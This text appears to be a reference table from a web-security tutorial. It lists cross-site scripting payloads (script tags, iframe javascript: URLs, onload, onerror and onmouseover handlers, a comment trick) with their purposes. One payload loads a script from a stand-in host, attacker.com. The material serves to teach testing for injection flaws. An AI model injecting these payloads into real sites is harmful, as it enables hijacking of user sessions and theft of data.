 Payload
Purpose
<script>alert(1)
</script>
This is the most generic XSS payload. It will generate a pop-up box if the payload succeeds.
<iframe
src=javascript:alert(1)>
This payload loads JavaScript code within an iframe. It’s useful when <script> tags are banned by the XSS filter.
<body onload=alert(1)>
This payload is useful when your input string can’t contain the term script. It inserts an HTML element that will run JavaScript
automatically after it’s loaded.
"><img src=x
onerror=prompt(1);>
This payload closes out the previous tag. It then injects an <img> tag with an invalid source URL. Once the tag fails to load, it
will run the JavaScript specified in the onerror attribute.
<script>alert(1)<!–
<!– is the start of an HTML comment. This payload will comment out the rest of the line in the HTML document to prevent
syntax errors.
<a
onmouseover"alert(1)">te
st</a>
This payload inserts a link that will cause JavaScript to execute after a user hovers over the link with their cursor.
<script
src=//attacker.com/test.
js>
This payload causes the browser to load and run an external script hosted on the attacker’s server.